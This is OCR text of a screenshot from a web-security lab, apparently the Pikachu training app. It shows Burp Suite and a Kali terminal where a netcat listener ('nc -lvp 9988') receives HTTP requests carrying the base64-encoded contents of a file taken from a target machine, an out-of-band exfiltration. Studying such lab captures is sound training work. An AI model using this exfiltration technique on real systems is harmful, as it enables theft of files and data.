 Burp Suite Community Edition
Shell No. 1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder User options
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
dGhpcyBpcyBwaWthY2h1LzEudHh0
this is pikachu/1.txt
root@kali:~/桌面# nc -lvp 9988
listening on [any] 9988 ...
connect to [192.168.182.184] from 192.168.182.181 [192.168.182.181] 53005
GET /?dGhpcyBpcyBwaWthY2h1LzEudHh0 HTTP/1.0
Host: 192.168.182.184:9988
Connection: close
^C
root@kali:~/桌面# nc -lvp 9988
listening on [any] 9988 ...
connect to [192.168.182.184] from 192.168.182.181 [192.168.182.181] 53025
GET /?dGhpcyBpcyBwaWthY2h1LzEudHh0 HTTP/1.0
Host: 192.168.182.184:9988
Connection: close
T
英
M
19:03
2022/10/10